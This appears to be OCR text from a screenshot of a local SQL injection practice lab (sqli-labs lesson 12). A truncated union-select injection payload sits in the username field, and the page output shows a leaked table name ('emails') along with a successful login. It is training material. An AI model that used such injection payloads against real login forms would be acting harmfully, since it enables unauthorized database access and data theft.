 localhost/Less-12/
Welcome Dhakkan
Username : ") union select 1, table_name from
Password :
Submit
Your Login name:1
Your Password:emails
SUCCESSFULLY
LOGGED IN